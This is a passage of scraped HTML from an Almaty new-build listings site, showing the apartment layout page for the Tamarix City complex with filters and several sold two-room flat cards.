.section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-text-right{text-align:right}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
<div class="wrapper">
    <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <a href="//novostroyki-almaty.kz" class="logo logo--mobile" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show">
                    <a href="//novostroyki-almaty.kz" class="logo header__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz/map">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="https://novostroy.kz/">
                                        <span>Новостройки Астаны</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                            <div class="gcell _ml-auto">
                                <div class="nice-group nice-group--def">
                                    <div class="nice-group__item">
                                        <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                        </button>
                                    </div>
                                    <div class="nice-group__item">
                                        <div class="" data-favorites-tooltip>
                                            <a class="button button--air button--tdn button--favorites header__control-button "
                                               href='//novostroyki-almaty.kz/favorites'
                                               data-favorites-count='0'
                                            >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </a>
                                            <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="nice-group__item">
                                                                                    <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//novostroyki-almaty.kz/popup/get' data-param='{"name":"Auth"}'>
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </button>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12 _ml-auto">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                        <div class="site-search__heading">
                            <div class="site-search__form">
                                <form action="//novostroyki-almaty.kz/search" method="GET" data-live-search="form">
                                    <div class="site-search__control">
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                            <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                        </div>
                                        <div class="site-search__button-text">
                                            <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>

                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="site-search__body">
                            <div class="site-search__suggestion"  data-live-search="suggestion">
                                <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                    <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                        <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                        <ul class="site-search__suggestion-list">__ss-list__</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                <i class="svgi svgi--building">
                                    <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                </i>
                                <a class="site-search__all-results-link" data-live-search="city-link"></a>
                            </div>
                            <div class="site-search__all-results _hide" data-live-search="all-results">
                                <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="content">
        <div class="breadcrumbs"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz">Новостройки Алматы</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz/zhk-tamarix-city">ЖК Tamarix City (Тамарикс Сити)</a></span><span class="breadcrumbs__item">Планировки</span></nav></div></div>        <div class="container">
            

        </div>
        <div class="control-panel js-init" data-control-panel-trigger>
            <div class="control-panel__heading">
                <div class="container">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                                                    <div class="gcell gcell--auto _flex _justify-between">
                                <h1 class="control-panel__title _mr-def">Планировки квартир ЖК Tamarix City                                                                    </h1>
                            </div>
                                                                            <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item ">
                            <a href="//novostroyki-almaty.kz/zhk-tamarix-city" class="control-panel__link">
                    <span>О комплексе</span>
                </a>
                    </div>
                                            <div class="control-panel__item is-current">
                                    <span class="control-panel__link">
                        <span>Планировки</span>
                    </span>
                            </div>
                            <div class="control-panel__item">
                <a href="//novostroyki-almaty.kz/zhk-tamarix-city#ceny" class="control-panel__link" data-scroll-to="#ceny">
                    <span>Цены</span>
                </a>
            </div>
                            <div class="control-panel__item ">
                                    <a href="//novostroyki-almaty.kz/zhk-tamarix-city/construction" class="control-panel__link">
                        <span>Ход строительства</span>
                    </a>
                            </div>
                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-tamarix-city#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-tamarix-city#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                                            </div>
                </div>
            </div>
        </div>
        

<div class="control-panel control-panel--sticky" data-control-panel>
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid _items-center">
                <div class="gcell gcell--12 gcell--def-9">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                        <div class="gcell gcell--auto _flex _justify-between _def-show">
                            <h1 class="control-panel__title _mr-def">Планировки квартир ЖК Tamarix City</h1>
                        </div>
                        <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item ">
                            <a href="//novostroyki-almaty.kz/zhk-tamarix-city" class="control-panel__link">
                    <span>О комплексе</span>
                </a>
                    </div>
                                            <div class="control-panel__item is-current">
                                    <span class="control-panel__link">
                        <span>Планировки</span>
                    </span>
                            </div>
                            <div class="control-panel__item">
                <a href="//novostroyki-almaty.kz/zhk-tamarix-city#ceny" class="control-panel__link" data-scroll-to="#ceny">
                    <span>Цены</span>
                </a>
            </div>
                            <div class="control-panel__item ">
                                    <a href="//novostroyki-almaty.kz/zhk-tamarix-city/construction" class="control-panel__link">
                        <span>Ход строительства</span>
                    </a>
                            </div>
                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-tamarix-city#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-tamarix-city#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                    </div>
                </div>
                                    <div class="gcell gcell--3 _def-show">
                        
<button data-open-popup title="Заказать бесплатный звонок"
        class="button button--accent button--accent-no-shadow contact-me__button _flex _items-center _justify-center js-mfp-ajax"
        data-mfp-src='//novostroyki-almaty.kz/popup/get'
        data-param='{"name":"CallbackOrder","params":{"module":"complex","alias":"zhk-tamarix-city","place":"call_me","image":"94b9cbbc4ac87009fdf158bc992925a6.jpg","creativeCenter":null,"type":"callback","complex_name":"\u0416\u041a Tamarix City"}}'
        data-mfp="ajax"
                                    onclick="gtag('event', 'Кнопка Свяжитесь со мной', {'event_category': 'callback_button', 'event_action': 'callback_button'});"                 >
                <span class="contact-me__icon-container">
                    <span class="contact-me__button-icon">
                        <svg viewBox="0 0 20 20" width="22" height="22">
                            <use xlink:href="/Media/assets/images/sprites/icons.svg#icon-phone"></use>
                        </svg>
                    </span>
                </span>
    <span>свяжитесь со мной </span>
</button>
                    </div>
                            </div>
        </div>
    </div>
</div>

<div class="building-view building-view--layouts">
    <div class="container">
        <div class="grid grid--spaces-xl grid--md-spaces-def">
            <div class="gcell gcell--12 gcell--def-8 gcell--lg-9">
                <div class="control-panel">
                    <div class="">
                        <div class="filter filter--layout js-init _pt-none" data-filter="layout">
                            <form action="//novostroyki-almaty.kz/ajax/getLayoutFilter" method="post" autocomplete="off">
                                <div class="grid grid--spaces-lg">
                                    <div class="gcell gcell--12">
                                                                                <div class="filter__block" data-name-filter="home">
                                            <div class="filter__block-desc">Дом</div>
                                            <div class="grid grid--spaces-def _items-center _flex-wrap">
                                                <div class="gcell gcell--auto _mr-auto">
                                                    <div class="building-view__tabs-button-wrapper _flex _items-center _plr-sm">
                                                                                                                    <label class="building-view__tabs-button button">
                                                                <input value="all_home" data-layout-filter-control="home" type="radio" class="_hide control__field" data-type="checker" name="home" checked id="5959">
                                                                <span class="control__text">Все дома</span>
                                                            </label>
                                                                                                                            <label class="building-view__tabs-button button">
                                                                    <input value="Блок 4" data-layout-filter-control="home" type="radio" class="_hide control__field" data-type="checker" name="home" id="5959">
                                                                    <span class="control__text">Блок 4</span>
                                                                </label>
                                                                                                                            <label class="building-view__tabs-button button">
                                                                    <input value="Блок 5" data-layout-filter-control="home" type="radio" class="_hide control__field" data-type="checker" name="home" id="5959">
                                                                    <span class="control__text">Блок 5</span>
                                                                </label>
                                                                                                                            <label class="building-view__tabs-button button">
                                                                    <input value="Блок 6" data-layout-filter-control="home" type="radio" class="_hide control__field" data-type="checker" name="home" id="5959">
                                                                    <span class="control__text">Блок 6</span>
                                                                </label>
                                                                                                                            <label class="building-view__tabs-button button">
                                                                    <input value="Блок 7" data-layout-filter-control="home" type="radio" class="_hide control__field" data-type="checker" name="home" id="5959">
                                                                    <span class="control__text">Блок 7</span>
                                                                </label>
                                                                                                                            <label class="building-view__tabs-button button">
                                                                    <input value="Блок 8" data-layout-filter-control="home" type="radio" class="_hide control__field" data-type="checker" name="home" id="5959">
                                                                    <span class="control__text">Блок 8</span>
                                                                </label>
                                                                                                                            <label class="building-view__tabs-button button">
                                                                    <input value="Блок 9" data-layout-filter-control="home" type="radio" class="_hide control__field" data-type="checker" name="home" id="5959">
                                                                    <span class="control__text">Блок 9</span>
                                                                </label>
                                                                                                                            <label class="building-view__tabs-button button">
                                                                    <input value="Блок 10" data-layout-filter-control="home" type="radio" class="_hide control__field" data-type="checker" name="home" id="5959">
                                                                    <span class="control__text">Блок 10</span>
                                                                </label>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="gcell gcell--auto _flex-noshrink">
                                                    <div class="_flex _items-center">
                                                        <span class="filter__block-desc _m-none">Показать проданные</span>
                                                        <div class="control control--toggler _ml-lg">
                                                            <input type="hidden" class="_hide control__field" data-type="checker" value="false" name="show_sold" id="show_sold_hidden">
                                                            <input type="checkbox" checked class="_hide control__field" data-type="checker" value="true" name="show_sold" id="show_sold">
                                                            <label for="show_sold" class="control__icon _mr-sm"></label>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <div hidden>
                                        <div class="filter__block _flex _flex-column _justify-between" data-name-filter="id">
                                            <input type="hidden" name="id" data-layout-filter-control="id" value="5959">
                                        </div>
                                        <div class="filter__block _flex _flex-column _justify-between" data-name-filter="alias">
                                            <input type="hidden" name="alias" data-layout-filter-control="alias" value="zhk-tamarix-city">
                                        </div>
                                    </div>
                                    <div class="gcell gcell--12 gcell--lg-6 _mr-auto">
                                        <div class="filter__block _flex _flex-column _justify-between" data-name-filter="komnaty">
                                            <div class="filter__block-desc">Количество комнат</div>
                                            <div class="_flex _flex-wrap _ms-flex-nowrap">
                                                                                                    <label class="control control--checkbox-button">
                                                        <input class="control__field" data-layout-filter-control="komnaty" data-room value="2" data-type="checker" type="checkbox" name="komnaty[]">
                                                            <i class="control__icon"></i>
                                                        <span class="control__text">2</span>
                                                    </label>
                                                                                                    <label class="control control--checkbox-button">
                                                        <input class="control__field" data-layout-filter-control="komnaty" data-room value="3" data-type="checker" type="checkbox" name="komnaty[]">
                                                            <i class="control__icon"></i>
                                                        <span class="control__text">3</span>
                                                    </label>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="gcell gcell--12 gcell--ms-6 gcell--lg-auto">
                                        <div class="filter__block" data-name-filter="total-metering">
                                            <div class="filter__block-desc _mb-none _pt-sm">Площадь от <span data-total-min>59.3</span> до <span data-total-max>80.7</span> м<sup>2</sup></div>
                                            <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                                <div class="gcell gcell--auto _flex-grow">
                                                    <div class="form__group" data-range-slider-container="filter">
                                                        <input type="text" class="js-init" data-range-slider
                                                               data-layout-filter-control="totalMetering"
                                                               data-extra-classes="irs--accent"
                                                               data-min="59.3"
                                                               data-type="double"
                                                               data-step="0.01"
                                                               data-from=""
                                                               data-to=""
                                                               data-max="80.7">
                                                        <input data-type="field" type="hidden"
                                                               name="minarea" id="filter-square-meters-from"
                                                               data-range-slider-min
                                                               value='59.3'>
                                                        <input data-type="field" type="hidden"
                                                               name="maxarea" id="filter-square-meters-to"
                                                               data-range-slider-max
                                                               value='80.7'>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                            <div class="gcell gcell--12 gcell--ms-6 gcell--lg-auto">
                                        <div class="filter__block" data-name-filter="kitchen-metering">
                                            <div class="filter__block-desc _mb-none _pt-sm">Площадь кухни от <span data-kitchen-min>6.3</span> до <span data-kitchen-max>16.7</span> м<sup>2</sup></div>
                                            <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                                <div class="gcell gcell--auto _flex-grow">
                                                    <div class="form__group" data-range-slider-container="filter">
                                                        <input type="text" class="js-init" data-range-slider
                                                               data-extra-classes="irs--accent"
                                                               data-layout-filter-control="kitchenMetering"
                                                               data-min="6.3"
                                                               data-type="double"
                                                               data-step="0.01"
                                                               data-from=""
                                                               data-to=""
                                                               data-max="16.7">
                                                        <input data-type="field" type="hidden"
                                                               name="meters-kitchen-min" id="filter-square-meters-kitchen-from"
                                                               data-range-slider-min
                                                               value='6.3'>
                                                        <input data-type="field" type="hidden"
                                                               name="meters-kitchen-max" id="filter-square-meters-kitchen-to"
                                                               data-range-slider-max
                                                               value='16.7'>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="filter-content">
                                                                                                                                                                <div class="building-view__section js-mfp-gallery" data-layout-filter-container id="2komnatnye">
                                <div class="building-view__heading">
                                    <div class="building-view__title"><h2>Планировки 2-комнатных квартир</h2></div>
                                </div>
                                <div class="building-view__content">
                                    <div class="grid grid--xs-2 grid--sm-3 grid--md-4 grid--def-3 grid--lg-4 grid--hpaces-db grid--spaces-xl">
                                                                                                                                                                                        <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2767">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2767',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 9</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2767" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2767">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/3fb0f29e798dc3147eb700dd7acc9df7.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/3fb0f29e798dc3147eb700dd7acc9df7.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">59.3 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 39.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 6.3 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2768">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2768',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 6</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2768" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2768">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/1560bb3e073101212ecf0a83402897c9.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/1560bb3e073101212ecf0a83402897c9.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">1-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">65.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.2 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 15.4 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2769">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2769',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 5</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2769" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2769">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/1c9a4cf464048cd2c09dba7d35b78bd5.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/1c9a4cf464048cd2c09dba7d35b78bd5.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">65.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.2 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 15.4 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
